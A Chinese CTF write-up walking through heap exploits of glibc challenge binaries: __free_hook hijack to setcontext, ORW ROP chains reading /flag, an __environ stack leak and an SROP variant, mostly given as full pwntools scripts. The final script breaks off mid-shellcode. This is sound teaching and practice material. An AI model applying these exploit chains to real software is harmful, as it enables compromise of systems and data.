
这张图是已经修改__free_hook为gadget的地址,可以通过x/10xi查看对应的汇编代码在getkeyserv_handle中。所以当我们free(chunk_ptr)时就相当于已经把chunk_ptr给pop进rdi了,然后再执行gadget的代码:结合下图0x5555555596e0的布局和前面的那张图片内容来进行理解
1 2 3 mov rdx,QWORD PTR [rdi+0x8];在下图中free(0x5555555596e0)即将rdi+0x8(0x5555555596e0+0x8)处的值,赋值给rdx mov QWOED PTR [rsp],rax;无用 call QWORD PTR [rdx+0x20];call [0x00005555555596d0+0x20]这里就是setcontext+61

这张图是在做题过程中截的,由于94c0那里我用edit_name写不上/flag就换用95d0了下面会展示。结合setcontext+61我们可以知道它会设置 rsp 为[rdx+0xa0],也就是我们要调用执行的目标位置 ,图中的pop_rdi是跳转到新rsp后执行的第一条指令,在这道题的exp中就是 pop flag_addr;ret。接着就是正常orw。下面是exp中可以的堆布局,具体参考exp后面的讲解
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 from pwn import *import timeimport structcontext.terminal = ['tmux' , 'splitw' , '-h' ] context(log_level='debug' , arch='amd64' , os='linux' ) file_name = './pwn' if args['G' ]: p = remote('' , ) else : p = process(file_name) elf = ELF(file_name) libc = elf.libc s = lambda data :p.send(data) sa = lambda delim, data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim, data :p.sendlineafter(delim, data) r = lambda num=4096 :p.recv(num) rl = lambda :p.recvline() ru = lambda delims :p.recvuntil(delims) itr = lambda :p.interactive() leak = lambda name, addr :log.success('{} -> {:#x}' .format (name, addr)) hs256 = lambda data :sha256(str (data).encode()).hexdigest() l32 = lambda :u32(p.recvuntil(b"\xf7" )[-4 :].ljust(4 , b"\x00" )) l64 = lambda :u64(p.recvuntil(b"\x7f" )[-6 :].ljust(8 , b"\x00" )) uu32 = lambda data :u32(data.ljust(4 , b"\x00" )) uu64 = lambda data :u64(data.ljust(8 , b"\x00" )) int16 = lambda data :int (data, 16 ) def add (idx,sex,name ): sla(b'>> ' ,b'1' ) sla(b'index?\n' ,str (idx).encode()) sla(b'2.Girl:\n' ,str (sex).encode()) sa(b"Please input your child's name:\n" ,name) def edit_name (idx,name ): sla(b'>> ' ,b'2' ) sla(b'index' ,str (idx).encode()) sa(b'name:' ,name) ru(b'Done!\n' ) def show (idx ): sla(b'>>' ,b'3' ) sla(b'index?' ,str (idx).encode()) def free (idx ): sla(b'>>' ,b'4' ) sla(b'index?' ,str (idx).encode()) def change_gender (idx,sex ): sla(b'>>' ,b'666' ) sla(b'index?' ,str (idx).encode()) ru(b'Current gender:' ) temp = uu64(r(6 )) sla(b'2.Girl:' ,str (sex).encode()) return temp def edit_description (idx,data ): sla(b'>>' ,b'5' ) sla(b'index?' ,str (idx).encode()) sa(b'description:' ,data) def quit (): sla(b'>>' ,b'6' ) for i in range (10 ): add(i,1 ,b'aaaa' ) for i in range (7 ): free(6 -i) free(8 ) free(7 ) add(0 ,1 ,b'bbbb' ) free(8 ) add(0 ,1 ,b'aaaa' ) free(8 ) show(0 ) ru(b'Name: ' ) heap = uu64(r(6 )) - 0x10 leak('heap' , heap) for i in range (1 ,9 ): add(i,1 ,b'cccc' ) show(1 ) ru(b'Name: ' ) libc_base = uu64(r(6 )) - 0x1ecbe0 open_addr = libc_base + libc.symbols["open" ] read_addr = libc_base + libc.symbols["read" ] write_addr = libc_base + libc.symbols["write" ] puts_addr = libc_base + libc.symbols["puts" ] free_hook = libc_base + libc.symbols["__free_hook" ] setcontext = libc_base + libc.symbols["setcontext" ] + 61 pop_rdx_r12_ret = libc_base + 0x0000000000119431 pop_rdi_ret = libc_base + 0x0000000000023b6a pop_rsi_ret = libc_base + 0x000000000002601f gadget = libc_base + 0x0000000000151bb0 add(9 ,1 ,b'aaaa' ) free(3 ) free(1 ) edit_name(0 ,p64(heap+0x380 -0x60 )[:-1 ]) leak('heap' , heap) add(8 ,1 ,b'aaaa' ) add(9 ,1 ,b'aaaa' ) payload = p64(0 )+p64(0x111 ) payload += p64(0 )+p64(heap+0x3a8 -0x60 -0x18 ) payload += p64(setcontext) payload += (0xa0 -len (payload))*b'\x00' + p64(heap+0x240 )+p64(pop_rdi_ret) edit_description(9 ,payload) free(7 ) free(8 ) edit_name(0 ,p64(free_hook)[:-1 ]) leak('libc_base' , libc_base) add(8 ,1 ,b'aaaa' ) add(7 ,1 ,p64(gadget)[:-1 ]) edit_name(4 ,b'/flag\x00\x00' ) payload2 = p64(heap+0x230 ) +p64(pop_rsi_ret)+p64(0 )+p64(open_addr) payload2 += p64(pop_rdi_ret) + p64(4 ) + p64(pop_rsi_ret) + p64(heap+0x500 ) + p64(pop_rdx_r12_ret) + p64(0x30 )*2 + p64(read_addr) payload2 += p64(pop_rdi_ret) + p64(heap+0x500 ) + p64(puts_addr) edit_description(4 ,payload2) free(5 ) itr()

最后进入free调试,下图中可以看到free_hook->gadget,而且呢也展示出了call setcontext+61,单步跟进
执行进setcontext+61后的栈情况,他的最后一条指令被我们设为了pop rdi ret(就是最后要ret嘛,也就是pop rip,但此时栈顶已经为rcx=rdx+0xa8我们设置的)所以就可以直接open。read()调用时第一个参数为4时因为int fd = open(‘/flag’),这个fd为什么是4?在gdb中可以执行过open后查看rax中的值
environ泄露栈 这道题目还有个解法也是高版本glibc常用的技巧通过environ泄露栈
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 sa("Please input your child's name:\n" ,name) def name_edit (idx,name ): sla('>> ' ,'2' ) sla('index' ,str (idx)) sa('name:' ,name) ru('Done!\n' ) def show (idx ): sla('>>' ,'3' ) sla('index?' ,str (idx)) def free (idx ): sla('>>' ,'4' ) sla('index?' ,str (idx)) def change_sex (idx,sex ): sla('>>' ,'666' ) sla('index?' ,str (idx)) ru('Current gender:' ) temp = uu64(r(6 )) sla('2.Girl:' ,str (sex)) return temp def content_edit (idx,data ): sla('>>' ,'5' ) sla('index?' ,str (idx)) sa('description:' ,data) def quit (): sla('>>' ,'6' ) for i in range (10 ): add(i,1 ,'aaaa' ) for i in range (7 ): free(6 -i) free(7 ) free(8 ) add(0 ,1 ,'aaaa' ) free(8 ) add(0 ,1 ,'aaaa' ) for i in range (1 ,8 ): add(i,1 ,'aaaa' ) show(0 ) base = uu64(ru('\x7f' ,False )[-6 :]) - 0x1ebbe0 environ = base + sym('__environ' ) leak(base) leak(environ) add(8 ,1 ,'aaaa' ) free(9 ) free(8 ) name_edit(0 ,p64(environ-0x10 )[:-1 ]) add(8 ,1 ,'aaaa' ) add(9 ,1 ,'aaaa' ) show(9 ) stack_addr = uu64(ru('\x7f' ,False )[-6 :]) main_ret = stack_addr - 0x100 leak(stack_addr) leak(main_ret) free(7 ) free(8 ) show(0 ) ru('Name: ' ) heap_addr = uu64(r(6 ))-0xa10 leak(heap_addr) name_edit(0 ,p64(main_ret-0x10 )[:-1 ]) add(8 ,1 ,'/flag\x00\x00' ) add(7 ,1 ,'aa' ) p_rsi_r = base + 0x27529 p_rdi_r = base + 0x26b72 p_rdx_r12_r = base + 0x11c371 open_addr = base + sym('open' ) read_addr = base + sym('read' ) puts = base + sym('puts' ) pl = p64(p_rdi_r)+p64(heap_addr+0x0b20 )+p64(p_rsi_r)+p64(0 )+p64(open_addr) pl+= p64(p_rdi_r)+p64(4 )+p64(p_rsi_r)+p64(heap_addr+0x3d0 )+p64(p_rdx_r12_r)+p64(0x30 )*2 +p64(read_addr) pl+= p64(p_rdi_r)+p64(heap_addr+0x3d0 )+p64(puts) content_edit(7 ,pl) quit() itr()

SROP 题目:unctf_2019_orwHeap.zip
链接: https://pan.baidu.com/s/1wKHaRaHcgOWHudLvyWP-xA?pwd=le0n
静态分析 题目禁用了一些函数
再add()函数中的getcontext()中可以溢出两给字节,如下图
思路:
我们可以利用这个溢出来造成堆块重叠
利用fastbin attack申请到_IO_2_1_stdout_来泄露libc基址
unsortedbin attack –>__free_hook上方
fastbin attack 来申请道__free_hook上方,修改free_hook为setcontext+53的地址
利用SROP调用read并劫持栈执行rop
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 from pwn import *import timeimport structcontext.terminal = ['tmux' , 'splitw' , '-h' ] context(log_level='debug' , arch='amd64' , os='linux' ) file_name = './pwn' if args['G' ]: p = remote('' , ) else : p = process(file_name) elf = ELF(file_name) libc = elf.libc s = lambda data :p.send(data) sa = lambda delim, data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim, data :p.sendlineafter(delim, data) r = lambda num=4096 :p.recv(num) rl = lambda :p.recvline() ru = lambda delims :p.recvuntil(delims) itr = lambda :p.interactive() leak = lambda name, addr :log.success('{} -> {:#x}' .format (name, addr)) hs256 = lambda data :sha256(str (data).encode()).hexdigest() l32 = lambda :u32(p.recvuntil(b"\xf7" )[-4 :].ljust(4 , b"\x00" )) l64 = lambda :u64(p.recvuntil(b"\x7f" )[-6 :].ljust(8 , b"\x00" )) uu32 = lambda :u32(p.recv(4 ).ljust(4 , b"\x00" )) uu64 = lambda :u64(p.recv(6 ).ljust(8 , b"\x00" )) int16 = lambda data :int (data, 16 ) def add (size, content ): sla(b'Your Choice: ' ,b'1' ) sla(b': ' , str (size)) sa(b': ' , content) def delete (index ): sla(b'Your Choice: ' , b'2' ) sla(b': ' , str (index)) def edit (index, content ): sla(b'Your Choice: ' , b'3' ) sla(b': ' , str (index)) sa(b': ' , content) gdb.attach(p) add(0x68 ,b'aaa\n' ) add(0x78 ,b'bbb\n' ) add(0x68 , (p64(0 ) + p64(0x21 )) * 6 + b'\n' ) add(0x68 , (p64(0 ) + p64(0x21 )) * 6 + b'\n' ) delete(0 ) add(0x68 , b'a' * 0x60 + p64(0 ) + p8(0xf1 )) delete(1 ) delete(2 ) add(0x78 ,b'aaa\n' ) delete(0 ) add(0x68 ,b'a' *0x60 + p64(0 ) + b'\xa1' ) delete(1 ) add(0x98 ,b'\n' ) edit(1 ,b'a' *0x70 + p64(0 ) + p64(0x71 ) + p16(0x25dd )) add(0x68 , '\n' ) add(0x68 ,b'c' *0x33 + p64(0xfbad1887 ) + p64(0 )*3 + b'\n' ) libc_base = l64() - 192 - libc.sym['_IO_2_1_stderr_' ] leak('libc_base' ,libc_base) free_hook = libc_base + libc.sym['__free_hook' ] edit(1 ,b'a' *0x70 + p64(0 ) + p64(0x91 )) delete(2 ) edit(1 ,b'a' *0x70 + p64(0 ) + p64(0x91 ) + p64(0 ) + p64(free_hook-0x20 )) add(0x88 ,b'aaa\n' ) edit(1 ,b'a' *0x70 +p64(0 )+p64(0x71 )) delete(2 ) edit(1 ,b'a' *0x70 +p64(0 )+p64(0x71 )+p64(free_hook-0x13 )) syscall = libc_base + 0x00000000000bc375 srop = SigreturnFrame() srop.rdi = 0 srop.rsi = (free_hook) & 0xfffffffffffff000 srop.rdx = 0x500 srop.rax = 0 srop.rsp = (free_hook) & 0xfffffffffffff000 srop.rip = syscall payload = bytes (srop) add(0x68 , payload[0x80 :0x80 + 0x60 ] + b'\n' ) add(0x68 , b'aaa' + p64(libc_base + libc.sym['setcontext' ]+53 )+b'\n' ) pause() edit(1 ,payload[:0x98 ]) delete(1 ) rdi = libc_base + 0x0000000000021102 rsi = libc_base + 0x00000000000202e8 rdx = libc_base + 0x0000000000001b92 rax = libc_base + 0x0000000000033544 rsp = libc_base + 0x0000000000002a71 payload2 = p64(rdi) + p64((libc_base+libc.sym['__free_hook' ]) & 0xfffffffffffff000 ) payload2 += p64(rsi) + p64(0x2000 ) payload2 += p64(rdx) + p64(7 ) payload2 += p64(rax) + p64(10 ) payload2 += p64(syscall) + p64(rsp) shellcode = asm(''' sub rsp, 0x800 push 0x67616c66 mov rdi, rsp xor esi, esi 